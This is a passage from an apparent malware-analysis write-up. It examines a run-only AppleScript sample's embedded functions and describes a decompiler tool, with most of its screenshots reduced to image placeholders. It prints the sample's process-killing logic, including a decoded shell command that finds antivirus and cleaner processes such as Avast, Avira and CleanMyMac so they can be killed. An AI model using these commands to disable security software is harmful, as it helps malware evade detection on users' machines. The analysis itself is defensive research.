

The embedded run-only AppleScript also contains four functions, ‘e’, ‘d’, ‘kPro’ and the nameless ‘main’ function where the script’s executable code is called. The first two are duplicates of the encode and decode functions in the parent script.

The ‘kPro’ is obviously a ‘killProcess’ function. We can determine this directly from the disassembler as much of the functionality is revealed as hardcoded strings:

We will automate extraction of these strings in our decompiler below, but for now note that the code above contains the following embedded strings:

ps ax | grep

grep -v grep | awk ‘{print $1 }’

kill -9

The function is passed the name of a process as a string, which is concatenated to produce the shell command:

ps ax | grep <name> | grep -v grep | awk ‘{print $1}’

This command is then executed via the AppleScript do shell script command. If the command returns a PID for the process name, a further do shell script command is executed to kill the PID.

We can see that the ‘killProcess’ function is called twice in the code. On the first call, it is passed a string concatenated from “Activity Monitor” and “.app”, both of which are hardcoded in the source:

This call occurs only if “Activity Monitor” is returned in the list of System Events’ currently running processes.



The second call to ‘killProcess’ requires decoding a number of the script’s obfuscated hexadecimal strings by passing those through the ‘d’ or decode function as we did before.











Here we show some of the output of the disassembler.py script after running it through our decompiler tool, discussed in the next section:

ps ax | grep -E '360|Keeper|MacMgr|Lemon|Malware|Avast|Avira|CleanMyMac' | grep -v grep | awk '{print $1}'

Building a Decompiler on Top of the Disassembler



Without the AEVT codes and other decompiling, the output of the disassembler is obscure at best.









Running our decompile tool on the output from the disassembler, however, makes things much clearer. Not only do we get each AEVT code’s command name and description in human readable form, our tool also automatically extracts and decodes the malware’s obfuscated hex strings.

Embedded strings, as well as hardcoded strings and number formats are also translated.

From the disassembler output we get:

But after running it through the decompiler, we get a much more informative output for these lines:



